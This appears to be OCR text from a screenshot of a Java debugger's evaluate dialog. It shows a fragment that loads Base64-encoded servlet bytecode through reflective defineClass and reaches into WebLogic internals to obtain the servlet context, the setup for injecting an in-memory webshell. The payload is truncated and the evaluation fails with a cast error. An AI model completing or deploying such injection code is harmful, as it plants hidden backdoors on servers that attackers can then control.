 Evaluate
Code fragment:
/sQABACsARgBJAA8AAgAXAAAAJgAJAAAACwAJAAwAEAAOACsAEAA4ABEARgAUAEkAEgBLABMAVQAVABgAAABIAAcAOAAOAB0AHgAFAEsACgAfACAABQAAAFYAGQAaAAAAAABWACEAIgABAAAAVgAjACQAAgAJ
AE0AJQAmAAMAKwArACcAKAAEAAEAKQAAAAIAKg==";
byte[] code= Base64.getDecoder().decode(pers_neo_memsHttpServlet_bytecodestr);
Method defineClass=ClassLoader.class.getDeclaredMethod( name: "defineClass", String.class, byte[].class, int.class, int.class);
defineClass.setAccessible(true);
HttpServlet httpServlet=(HttpServlet)defineClass.invoke(ClassLoader.getSystemClassLoader(), ...args: "pers.neo.memsHttpServlet3",code,0,code.length);
Field field = null;
HttpConnectionHandler httpConn = null;
ContainerSupportProviderImpl.WlsRequestExecutor gcw = (ContainerSupportProviderImpl.WlsRequestExecutor) ((ExecuteThread) Thread.currentThread()).getCurrentWork
();
field = gcw.getClass().getDeclaredField( name: "connectionHandler");
field.setAccessible(true);
httpConn = (HttpConnectionHandler) field.get(gcw);
// 获取servletContext
WebAppServletContext servletContext = httpConn.getServletRequest().getContext();
Use Alt+Down and Alt+Up to navigate through the histor
Result:
Cannot cast 'java.lang.Class' to 'javax.servlet.http.HttpServlet'